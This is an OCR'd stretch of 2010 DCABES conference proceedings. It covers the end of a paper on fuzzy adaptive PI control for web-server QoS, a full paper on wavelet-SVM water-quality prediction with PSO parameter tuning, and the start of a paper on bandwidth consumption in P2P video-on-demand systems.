

Figure 3. Error Percentage Comparison



Figure 4. Response Time Comparison



Figure 5. Throughput Comparison

Fig. 3 shows the comparison of the error (requests timeout and refused) percentage. Fig. 4 describes the average response time. Fig. 5 depicts the throughput of the three

tomcat servers. We can see that when the server load beyond 62reqs/s, both errors and average response time of the original tomcat server grow dramatically, and the throughput of the original tomcat server keeps declining. Meanwhile, the BPIC server and the FAPIC server maintain rapid response and very low percentage of errors. The error percentages are controlled below 5%, the response times are kept at about 50ms (very close to the reference value), and the throughputs are held near 60 reqs/s. The control results of FAPIC and BPIC are nearly the same.

Fig. 7 shows the response time in a fluctuating server load environment. The server load rate is given in Fig. 6. In Fig. 7, the fluctuation range of BPIC is near 4.5ms, and the one of FAPIC is near 2.0ms, which is less than the half of the former value. FAPIC gets markedly better effect. While FAPIC works as well as BPIC in the environment of a stable load rate (Fig. 4-6), it gets much better results facing fluctuating loads (Fig. 7).



Figure 6. Fluctuating Server Load Rate



Figure 7. Response Time on Fluctuating Server Load Rate

VI. CONCLUSIONS AND FUTURE WORK

In this paper, we proposed a Fuzzy Adaptive PI Control (FAPIC) system to guarantee QoS in the web server. The PI controller designed through system identification and control theory approaches can adjust the request-accepting time of the web server in a control period, so as to guarantee the server's performance when it is overloaded. We added a fuzzy adaptive control strategy into the basic PI controller (BPIC). The PI control parameters are dynamically tuned through the fuzzy adaptive process. Simulation results show that when dealing with constant server load rate, the effects of FAPIC and BPIC are almost the same, while in a fluctuating loads situation, FAPIC acts more stably and rapidly.

We use a single control way in this paper, and the request uris are all static. These can not appropriately represent the real Internet environment, which is complex and diversified. In future work, we will study on dynamic loads and hybrid loads, combined with priority scheduling and service differentiation polices, to perfect our control systems. The fuzzy control method used in this paper is a basic and simple one, intelligent algorithms can be used to optimize the fuzzy control process.

REFERENCES

[1] Franklin GF, Powell JD, and Workman M., "Digital Control of Dynamic Systems," 3rd ed., New York: Addison-Wesley, 1998.

[2] Jiang Ying, and Meng Dan, "Enforcing Admission Control Using Admission-Time-Ratio and PI Controller," Journal of Computer Research and Development, 2007.

[3] Tarek F. Abdelzaher, Kang G. Shin, and Nina Bhatti, "Performance Guarantees for Web Server End-Systems: A Control-Theoretical Approach," IEEE TRANSACTIONS ON PARALLEL AND DISTRIBUTED SYSTEMS, 2002.

[4] David Mosberger, and Tai Jin, "httperf-A Tool for Measuring Web Server Performance," SIGMETRICS Workshop on Internet Server Performance, Madison, 1998.

[5] http://www.hpl.hp.com/research/linux/httperf/httperf-man-0.8.pdf, 2007.

[6] Apache Tomcat, http://tomcat.apache.org/, 2010.

[7] Chenyang Lu, Ying Lu, T. F. Abdelzaher, John A. Stankovic, and Sang Hyuk Son, "Feedback Control Architecture and Design Methodology for Service Delay Guarantees in Web Servers," IEEE TRANSACTIONS ON PARALLEL AND DISTRIBUTED SYSTEMS, 2006.

[8] T.F. Abdelzaher, J.A. Stankovic, C. Lu, R. Zhang, and Y. Lu, "Feedback Performance Control in Software Services," IEEE Control Systems, vol. 23, no. 3, June 2003.

[9] Sun Haishun, Ma Fan, Liu Liming, Cai Song, Tang Aihong, and Cheng Shijie, "An UPFC Fuzzy PI Self-Tuning Control Strategy," Transactions of China Electrotechnical Society, 2007.

[10] C.L. Liu, and J.W. Layland, "Scheduling Algorithms for Multi-programming in a Hard Real-Time Environment," J.ACM, vol. 20, no. 1, 1973.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Prediction of water-quality based on wavelet transform using vector machine

Tongneng He
Director of Electronic Information and Intelligent Systems Research Institute
Zhejiang University of Technology
Hangzhou, China
htn@zjut.edu.cn

Peijun Chen
Graduate student of Detection Technology and Automation
Zhejiang University of Technology
Hangzhou, China
peijun995@163.com

Abstract— **A predictive model of water-quality, which based on wavelet transform and support vector machine, is proposed. This model uses wavelet transform to get water time sequence variations in different scale, and optimizes three parameters of Regression Support Vector Machine with improved Particle Swarm Optimization algorithm, to improve the accuracy of prediction model. This model is used to take one-step and two-step prediction for the dissolved oxygen density, which got from Wang Jiang Jing auto-monitoring station. the maximum MAPE is 4.54% in 10 samples, and then we make a comparsion between results of this model and the BP neural network. Results show that this model is good performance, higher precision, simple operation, and has better quality prediction at prediction effect than the model based on BP neural network, it provides a valid way for water-quality.**

Keywords-component: prediction of water-quality; wavelet analysis; Support Vector Machine; Particle Swarm Optimization; Chaos; parameter optimization

I. INTRODUCTION

Many auto-monitoring water-quality stations have been established at the main stream of important section water, which can automatically surveillance important water-quality indexes online, however, due to the limitation of water quality parameters' online monitoring technique, it is difficult to achieve water quality change trend of online prediction. Water-quality prediction can be used to monitor and controll pollution at the point and surface sources, Therefore adding the water-quality indexes prediction system when establishing auto-monitoring stations, it is of great significance for water resources' protection and the safty of water environment.

There many influence factors of water-quality, including physical, chemical, biological, meteorology and human activities, which is a variety of factors involved in complex system, with many influnce variable in time and space [1]. It is difficult for the existing water quality prediction model based on mathematical theory to consider all of these factors, so the quality prediction result is unsatisfactory[2], Artificial neural network, which has better capability to handle Nonlinear relation, is widely applied in water-quality prediction, but it has shortcomings, such as local optimal, over-fitting and generalization ability defects, which reduce application effect of artificial neural network in water-quality prediction in certain degree.

According to the structural risk minimization principle, support vector machine (SVM),which based on statistical learning theory, can effectively overcome the deficiency of Neural Network. Recent years, water-quality prediction with SVM has been studied, but they only used single SVM model, and didn't use appropriate methods to parameter selection. This paper proposes a predictive model of water-quality based on wavelet transform and support vector machine. Wavelet transform can effectively extract useful information from the water quality monitoring data, realize high-resolution local in time and frequency domain, it can establish the model after SVM regression parameters optimized by improved Particle Swarm Optimization algorithm, which can handle complex Nonlinear relation, have fast convergence rate, and better generalization performance.

II. THEORETICAL ANALYSIS

A. Theory of wavelet and water-quality prediction

The water-quality is influenced by lots of factors, especially pollution from people, some indexes of monitoring data are greatly variable at some moment. Wavelet analyses is multi-scale analysis, which are suitable for detecting transient variation mixed with normal signals. In references [3], the aothor succeeded in predicting short variation trend about content of Chl-a in west lake with wavelet and neural network, furthermore, resolved the problem that neural network has a poor performance on directly predicting original data mixed with some fast variable data.

In actual analysis of water-quality sequence, discrete wavelet transform is necessary. Common discrete wavelet transform algorithm includs Mallat algorithm and à Trous algorithm[4]. In Mallat algorithm, it requires sampling every three samples after filtering, and doesn't meet time-shift invariance. In à Trous algorithm, the wavelet should take redundant transform, the decomposed sequence length is the

DOI 10.1109/DCABES.2010.23

same as the original sequence at each scale, which meets time-shift invariance.

According to above merit about à Trous algorithm, it is suitable for on-line prediction of water-quality, so we adopt it.

Suppose that time-sequence of water-quality index is $w(t), i = 0,1,2,\cdots n$, $c_0(t) = w(t)$ we can get the Scaling coefficient throught discrete low pass filter h :

$$c_{j+1}(t) = \sum_{k=\infty}^{+\infty} h(k) c_j\left(t + 2^j k\right), \qquad j = 0,1,\cdots l \quad (1)$$

Where, l is maximum scale, according to à Trous wavelet transform's properity, the detailed coefficients in each scale is d_j , d_j is signified by scale coefficients:

$$d_{j+1}(t) = c_j(t) - c_{j+1}(t) \quad (2)$$

The set $\{d_1, d_2, \cdots, d_l, c_l\}$ is wavelet transform at resolution l from original sequence $x(t)$, $w(t)$ is comprised of detail coefficients d_j and scale coefficients c_l, By testing, the water-quality time sequence,which got by wavelet transformation, has better stability than the original sequence.

B. SVM for regression theory and water-quality prediction

The basic idea of SVM predicting water-quality is that given a set of water-quality in the training sample set $\{x_i, y_i\}_{i=1}^n$, $x_i \in R^m, y_i \in R^m$, through a nonlinear mapping φ, the sample data x_i from sample space is mapped to high-dimensional feature space (Hibert Space), linear regression, thus solving a water-quality optimal regression function which includs a variety of affecting factors.

In optimum regression function, we use appropriate kernel functions $K(x_i, x)$ to replace dot $\varphi(x_i) \cdot \varphi(x)$ in high dimension space, then φ can achieve linear fitting after nonlinear transform, while, complexity of calculation doesn't increase, the optimal regression function is

$$f(x) = \sum_{i \in SV} (\alpha_i - \alpha_i^*) K(x_i - x) + b \quad (3)$$

Where, α_i , α_i^* is Lagrange multiplier, b is the threshold of regression, *SV* is the support vector. SVM model based water-quality only depend on the support vector, furthermore, different support vector samples have different contributions to the prediction, the decrease of unsupport vectors have no influence on modeling. Therefore, the model built up by SVM through less samples which play decisive role in water-quality change trend, avoids the affect of other redundant samples.

Kernel function is used including: polynomial kernel function, RBF kernel function, Sigmoid kernel function, etc. RBF kernel function can map samples to high-dimensional space, so it is suitable for solving the complex nonlinear relation between the input and output of water-quality prediction. Sigmoid kernel function has the same performance as RBF kernel function when acquiring some specific parameters, moreover, RBF kernel function has only one parameters γ , the formula is:

$$k(x_i \bullet x) = \exp\left\{-\gamma \left\| x - x_i \right\|^2\right\} \quad (4)$$

C. SVM optimization of parameters

By testing, we found that RBF kernel parameter γ , penalty coefficient C and pipe coefficient ε have a great influence on the prediction accuracy of water-quality. To avoid the blindness of artificial selecting parameter, we effectively determine the three parameters through the improved Particle Swarm Optimization (PSO) in this paper.

In PSO algorithm, at first, initializing a group of random particles, each particle corresponds to a set of SVM parameters $\{\gamma, C, \varepsilon\}$, every particle can remember and follow the current optimum particle according to equation (5), and search the optimal solution in solution space.

$$\begin{aligned} v &= \omega \bullet v + c_1 r_1 (p_{BEST} - p) + c_2 r_2 (g_{BEST} - p) \\ p &= p + \beta \bullet v \end{aligned} \quad (5)$$

Where, p is current particle's location which indicates the current value of SVM parameters $\{\gamma, C, \varepsilon\}$, p_{BEST} is local optimal solution, g_{BEST} is global optimal solution, v is speed of particle, which decides the update direction and the size of next generation.

At PSO algorithm's early stage, the convergence is fast, however, but it is easy to step into local minimum, this is called early-maturing. To solve this problem, we take the chaos search to the current searched global optimal solution, and get chaotic sequence using chaotic map, search in the neighborhood of the current global optimal solution, make the particle jump out of the local maximum points, and find the optimal solution quickly.

For the sequence generated by Logistic mapping is very uneven, literature[5] proposes custom Sine Chaotic system, the performance on chaos is better than Logistic mapping:

$$z_{n+1} = \sin\left(2 / z_n\right) \qquad -1 \le z_n \le 1 \qquad z_n \ne 0 \quad (6)$$

The initial value z_0 of iteration can not be 0, and z_0 can not be taken as one of the infinite numbers of fixed points. Otherwise, it is stable orbit, which can not produce chaos, fixed points is the solution of equation: $z = \sin(2/z)$.

Considering the unbiasedness of k-fold cross validation estimate [6], we select 5-fold cross validation error as fitness of PSO optimal SVM regression parameters. Algorithm specific steps algorithm are as follows:

- Step1: Set population size, particle swarm iterations, learning factor c_1 and c_2 , constraint factor β , inertia weight ω, particle maximum speed $v_{\max}$;

- Step2: Initialize particle position p and velocity $v_{\max}$, update the new position p and new velocity $v_{\max}$ for each particle according to formula (5);
- Step3: Train SVM for each particle, calculate all particles' fitness, and update individual optimal solution p_{BEST} and global optimal solution g_{BEST};
- Step4: Determine whether the particle steps into early-maturing according to fitness, if it is true, then enter to step5, otherwise, return to step2;
- Step5: Take chaos optimization to the three parameters of global optimal solution, set chaos iterations:
  - (a) To g_{BEST}, initialize randomly a group of chaotic variables $z_0 = \{z^1, z^2, z^3\}$;
  - (b) Carrier z_n to the range of values of particle position as $z_n^{'}$, train SVM, calculate the fitness, if it is optimal, then update $g_d = z_n^{'}$;
  - (c) Update chaotic variable z_n, according to equation (6);
  - (d) Repeat step(b)(c), until chaos iterations.
- Step6: If you meet largest iteration step, the PSO is over, otherwise, return to step2.

III. MODEL CONSTRUCTION

Prediction model for water-quality based on wavelet analysis and optimization of the parameters of SVM, which diagram is show in Fig 1.



Fig1 Diagram of water-quality prediction model based on wavelet and SVM

There are several steps of constructing model;

- Step1: Analysis the data from auto-monitoring station firstly, get the main influnce factors about water-quality, take weekly average concentration of main factors as a time-sequence prediction $w(t), t = 0,1,\cdots n$;
- Step2: According to Formula(1) and Formula(2), the $w(t)$ takes wavelet transform, get final first-grade scaling coefficient c_l and detail coefficients $d_1, d_2, \cdots d_l$ from different scales, acquire approximate component and each detailed component through single reconstructing, get the training samples and tested samples through phase-space reconstructing according to Formula(7);
- Step3: Partly training the SVM through training samples, get the SVM optimal parameter using improved PSO optimization, construct the SVM model for prediction with approximate component and each detailed component.

Predicting tested sample with this model, then combining the approximate component with each detailed component, getting the prediction value from final time-sequence data of water-quality.

Take phase-space reconstruction for the water-quality data that contains information about trendency at time-dimension in article, convert one-dimensional time-sequence to the form of Matrix, in order to greatly excavate amount of relevant information. The Matrix as follow:

$$X = \begin{bmatrix} x_1 \\ x_2 \\ \vdots \\ x_{n-m} \end{bmatrix} = \begin{bmatrix} w_1 & w_2 & \cdots & w_m \\ w_2 & w_3 & \cdots & w_{m+1} \\ \vdots & \vdots & \ddots & \vdots \\ w_{n-m} & w_{n-m+1} & \cdots & w_{n-1} \end{bmatrix}, \quad Y = \begin{bmatrix} y_1 \\ y_2 \\ \vdots \\ y_{n-m} \end{bmatrix} = \begin{bmatrix} w_{m+1} \\ w_{m+2} \\ \vdots \\ w_n \end{bmatrix} \tag{7}$$

m is embed-dimension, that is, the next water-quality value is predicted from m continuous water-quality data. So n data in original sequence becomes m-dimension sample, take the front r data as training model sample, then there are $r-m$ training sample, at last, let's make mapping $f: R^m \to R$, and we get:

$$y_t = f(x_t) = f(w_t, w_{t-1}, \cdots w_{t-m+1}), \ t = 1,2,\cdots r \tag{8}$$

x_t is the input of training sample , and y_t is the output both at time of t.

Set the range of parameter optimization, see the table 1, train the SVM which contains both approximate signal and every detailed signal, finally, get SVM optimal parameter through improved PSO.

Table 1 The range of parameter optimization

particle number	iteration number	range γ	range C	range ε
20	15	[0.01, 1]	[1, 000]	[0.001, 0.1]

The training sample chooses optimal parameter to train and gets optimal regression function:

$$y_t = \sum_{i \in SV} (\alpha_i - \alpha_i^*) K(x_i, x_t) + b, \quad t = 1, 2, \cdots r \tag{9}$$

When the input of tested sample is

$$x_{r-m+1} = \{w_{r-m+1}, w_{r-m+2}, \cdots, w_r\},$$

make the function which made up of one-step prediction for each signal component, the function is

$$\hat{w}_{r+1} = \sum_{i \in SV} (\alpha_i - \alpha_i^*) K(x_i, x_{r-m+1}) + b \tag{10}$$

When the value of one-step prediction becomes the last-dimensional, then predicts next value, the value is

$$\hat{x}_{r-m+2} = \{w_{r-m+2}, w_{r-m+3}, \cdots, \hat{w}_{r+1}\},$$

that is two-step prediction:

$$\tilde{w}_{r+2} = \sum_{i \in SV} (\alpha_i - \alpha_i^*) K(x_i, \hat{x}_{r-m+2}) + b \tag{11}$$

The SVM predictive model in this paper is established through LIBSVM library files, optimum algorithm based on the minimum sequence algorithm, parameter optimization by improved PSO algorithm. The program runs on micro-computer configured with Centrino 1.6Ghz CPU, Memory 512, use Visual c + + 6.0 operation platform for SVM training and testing samples.

In order to evaluate the performance of the prediction, the performance reference is the root mean square error RMSE and average absolute percentage error MAPE:

$$RMSE = \sqrt{\frac{1}{n} \sum_{i}^{n} (y_i - \hat{y}_i)^2} \tag{12}$$

$$MAPE = \frac{1}{n} \sum_{i}^{n} \left| \frac{y_i - \hat{y}_i}{y_i} \right| \tag{13}$$

Also, y_i is the true value, $\hat{y}_i$ is the prediction of y_i, the smaller that the value of RMSE and MAPE, the more better that the performance on prediction.

IV. APPLICATION MODEL

Shengze Town in Suzhou city is near by Wang jiang jing Town in Jiaxing city, Maxi port river, total length is 13km and width is 40-80m, the boundary river among two cities, is one of the main channels which drainage to east in north Hangjia lake. Shengze Town has a traditional textile dyeing and printing industry, governments in the upstream take some intermittent production measures to manage the factory that the sewage is exceeding. However, the main layout about textile printing and dyeing industry, along the river basin, has changed and transformed a little for these years, water pollution is the most serious problem. Therefore, the way of cross-administrative regions to predict river water quality can play a certain role in early warning forecast.

Analysis the water-quality data from WangJiangjin auto-monitoring station, at the period of the 51 weeks in 2008 to the former 30 weeks in 2009 in Jiaxing, Zhejiang Province. From the data, it concludes that the main factor is the dissolved oxygen. This article takes dissolved oxygen time-sequence as an example. According to the step of constructing model in selection3, take the concentration on dissolved oxygen from 81 weeks as the signal sequence $w(t)$ for wavelet transform. The value of sequence n =81. This article takes *dbN* as wavelet function, *N* between 1-10, after many experiments, the error of prediction is the least, taken three degree decomposition through db6 wavelet basis. So, we take the db6 wavelet basis, get the scaling coefficient c_3 and each detailed coefficient d_1, d_2, d_3 , components getting from signal reconstructing every coefficient, show in Fig 2.



Fig 2 each component about dissolved oxygen after signal reconstructing by db6 three-degree decomposition original

Sequence $w(t)$ changes into approximate component c_3 and each detailed component d_1, d_2, d_3, each component has 81 data, set the embed-dimension m is 5, so each component has sample number is $n-m$ =76 . All the sample take a method of normalization according to equation (14):

$$x_i = \frac{x_i - x_{\min}}{x_{\max} - x_{\min}}, \quad i = 1, 2, \cdots, n \tag{14}$$

Take the ahead data, number is r =71 from each component, consisting 5 samples which containing the data, number is $n-m$ =66, as the training set to train the SVM, then the last 10 samples can become the tested sample, according to (10), make the one-step prediction,get the value of prediction $\hat{w}_{r+i}$ $i = 1, 2, \cdots 10$ about 4 components from last 10 weeks, make up these to get the value of prediction, shows in table 2, w is actual value, $\hat{w}$ is prediction value, the unit is mg/l, *week* is the unit of Time.

Table 2 Result about the one-step predict about dissolved oxygen

Time	w	$\hat{w}$	Time	w	$\hat{w}$
09-21	5.09	5.0054	09-26	2.87	3.0185
09-22	4.43	4.2979	09-27	2.88	2.9126
09-23	3.59	3.6372	09-28	3.07	3.0048
09-24	3.44	3.6847	09-29	3.18	3.4459
09-25	3.24	3.4267	09-30	3.04	3.2368

In order to enhance the correlatability about effect of prediction, this paper also takes the BP neural network model to predict the water-quality. With the same wavelet transform and phase-space reconstruction, make the three-layer network structure which is 5-11-1, and use the way of normalization for training sample and tested sample according to equation(14). Hidden layer neuron transfer function is S-logarithmic function logsig, output layer neuron transfer function is a linear transfer function, purelin, the goal of fitness is MSE, 0.001, training step is 500, learning rate is 0.1, the result of prediction from trained BP neural network is showed in Fig3:



Fig 3 Comparison on one-step prediction about dissolved oxygen concentration

The effect on prediction about the dissolved oxygen between two model is showed in table 2

Table 2 comparison on one-step prediction about dissolved oxygen

Error	SVM prediction	BPNN prediction
RMSE	0.161	0.283
MAPE	4.21%	7.51%

By comparison of two methods, when they take the one-step prediction, the accuracy about prediction model based on SVM is better than the model based on BP neural network, but difference about effect is not obvious, then make another comparison that taking the two-step prediction of dissolved oxygen concentration according to (11).

Similarly, the 5-dimension sample which consists of ahead data which number is 66, makes an training sample and training set, the last 10 samples become the tested sample, take the two-step prediction after repeat the training, then get the value $\bar{w}_{r+i}$, $i = 1, 2, \cdots 9$ of prediction during last 9 weeks ,the result shows in Fig4:



Fig4 Comparison on one-step prediction about dissolved oxygen concentration

From the Fig4, the effect of two-step SVM prediction is better than BP neural network, the detailed error is showed in the table 3.

Table 3 comparison on the effect of two-step prediction about dissolved oxygen

Error	SVM prediction	BPNN prediction
RMSE	0.191	0.874
MAPE	4.54%	24.5%

When it takes two-step prediction, the model based on SVM can hold the high level about prediction, but the model based on BP neural network, the effect of two-step prediction is bad, especially it exists great volatility at the week of 24,25,26. It can conclude that BP neural network has some disadvantages that easily stepping into local optimization, overfitting, and generalization ablilty is poor.

V. CONCLUSION

Predictive model of water-quality which based on the wavelet transform and the SVM is proposed in this paper. This model uses wavelet transform to get water time sequence variations in different scale, and optimizes three parameters of Regression Support Vector Machine with improved Particle Swarm Optimization algorithm, to improve the accuracy of prediction model. It gets variable characteristics from water-quality time-sequence at different scale through wavelet transform, and realizes auto-optimization for parameter of regression for SVM through improved PSO, and avoids local optimization, over-fitting, improves the prediction accuracy and strengthens generalization ability of the model. Testing result shows that the proposed model have good robustness, accuracy of prediction generalization ability and high quality, It can makes a great role for warning and forecast water pollution and destruction, cooperating with water-quality auto-monitoring system.

ACKNOWLEDGMENT

The authors thank Jian Liang for helpful discussion on SVM. This work is supported in part by development and application of Pollution Sources Emergency Monitoring and

Supervision Supporting Platform, and the contract number is 2008C13017-2.

REFERENCES

[1] Huang G H, Xia J. “Barries to sustainable water quality management”[J]. Journal of Environmental Management, 2001, 61: 1-23.

[2] Qiulin, Huangtao,Li hongliang “Comprehensive water quality prediction based on fuzzy right to Markov model”[J] Yangtze River 2007.1, 38(1): 75-77.

[3] Lu zhi juan, Zhu ling, etc, “Based on wavelet analysis and BP neural network prediction model for concentration of chlorophyll-a in west lake”[J]. Acta Ecologica Sinica, 2008.10, 28(10), 4965-4973

[4] Shensa M J. “The Discrete Wavelet Transform: Wedding the à Trous and Mallat Algorithms”[J]. IEEE Transactions on Signal Processing, 1992,40(10):2464-2482.

[5] You yong, Wang sun an,Sheng wang xing “New Chaos Optimization Method and Application”[J]. Journal of Xi'an JiaoTong University 2003, 37(1): 69-72.

[6] Shao xin guang, Yang hui zhong ,Chen gang, “Based on Particle Swarm Optimization Algorithm of Support Vector Machine parameter selection and Application”[J] Journal of Control Theory and Applications 2006,23(5):740-743.

[7] Wei xun kai, Li ying hong,Wang suo,etc, “Air Engine Oil Monitoring Analysis based on Support Vector Machines”[J] Journal of Aerospace Power 2004.6,19(3): 392-397.

2010 Ninth International Symposium on Distributed Computing and Applications to Business, Engineering and Science

Study of Bandwidth Consumption in P2P VoD System

Shaowei Su[1,2]
[1]National Network New Media Engineering Research Center
Institute of Acoustics, Chinese Academy of Sciences
[2]Graduate University of Chinese Academy of Sciences
Beijing, China
e-mail: {susw}@dsp.ac.cn

Jinlin Wang[1], Xiaolin Li[1,2]
[1] National Network New Media Engineering Research Center
Institute of Acoustics, Chinese Academy of Sciences
[2]Graduate University of Chinese Academy of Sciences
Beijing, China
e-mail: {wangjl,lixl}@dsp.ac.cn

Abstract— **Reducing server's bandwidth pressure is one of the key problems in the designing of peer-to-peer video-on-demand system. In this paper, we analysis and model this problem via using the "pseudo sequence scheduling", which is widely used by many peer-to-peer video-on-demand systems[1]. We reveal the relations between the server bandwidth consumption, the cache size and the join speed of peers. This result shows its importance in the design of coordination strategy between peers in the system.**

Keywords- peer-to-peer, video-on-demand, bandwidth-consumption, data-caching

I. INTRODUCTION

In the P2P VoD system, nodes watching the same program are organized into a single tree [2], multi-tree [3] or the mesh structure [4] overlay network. Nodes contribute a certain amount of memory in order to cache streaming data, and exchange data segments for each other to reduce bandwidth consumption of the server. However, most of the research[2-5] only describe how to build a distribution network topology mostly from the perspective of a single program in P2P VoD. When large amount nodes watch a single program, the nodes in the program can store all of the content of this program even multiple copies of the data, it will effectively reduce server stress. Data that a node needs can be satisfied by cooperating with other peers. However, in the real system, the node distribution watching different programs is not uniform, but closer to *zipf* [6] distribution. The size of topological distribution network of different program is very different from each other. This non-uniform distribution nature causes the cache capacities among different programs vary considerably. On one hand, the majority of nodes gather in the hot programs which only come up to a small portion of the entire numbers of programs. As user number in these hot programs is very large, data cache between the peers can satisfy even surplus node's data request; On the other hand, small number of nodes scatter in the cold program; as the network of cold programs are small, data cache in peers can only store part of data on programs and can rarely satisfy the node's data need.

This paper analyzes the server bandwidth consumption in the P2P VoD system which use "pseudo-sequence" data scheduling, in order to obtain the relationship between server bandwidth consumption and join speed of nodes and the cache size. The relationship has important significance to the design of peer cooperation strategy in P2P VoD system. By further analysis we conclude that: peer collaboration is very important in solving the problem of diversity workload of the server between different programs. By using peers with sufficient bandwidth in the hot program to help peers in cold programs, the amount of data cache in cold program can be enhanced. Therefore, the server load of the system can be greatly reduced.

II. RELATED WORK

In P2Cast[7], the nodes joining the system in similar time form a session. For each session, the data server and the nodes in the session form an application layer multicast tree, called the base tree. Server distributes stream by the base tree. If the parent node does not cache the stream they need, newly joined nodes download it from other nodes in the session or directly from server. The stream is called patching stream. The patching mode makes P2Cast serve more users than traditional C / S mode.

Different to the cache and relay mode, dPAM[8] uses prefetching strategy to download and store a clip in advance before playing. It points out that in order to use nodes' cache more effectively, asynchronous application layer multicast must prefetch, not only to cache the data played, but also the data cache to play.

BitTorrent[9] is a typical file-sharing system, which uses rarest first data scheduling strategy. In the system, file is cut into blocks with fixed length. Nodes periodically send Buffer Map to their partners to update their cache, and request their needed blocks based on partners 'Buffer Map in rarest first mode.

CoolStreaming[10] uses a similar data-driven scheduling strategy as BitTorrent. Nodes calculate potential supplier number before scheduling. Algorithm will identify the provider of segments from only one potential provider, followed by two potential providers, and so forth. If a packet has a number of potential providers, the provider, with the

978-0-7695-4110-5/10 $26.00 © 2010 IEEE
DOI 10.1109/DCABES.2010.24

highest available bandwidth and the longest providing time, will be selected.

BASS[11] attributes streaming media system to delay restricted file sharing, and designs a hybrid systems supporting file download and VoD. Nodes download segments from server according to playing status (skipping the segments have been downloaded or are being downloaded according to BitTorrent protocol). Nodes also download segments from other nodes, according to BitTorrent protocol.

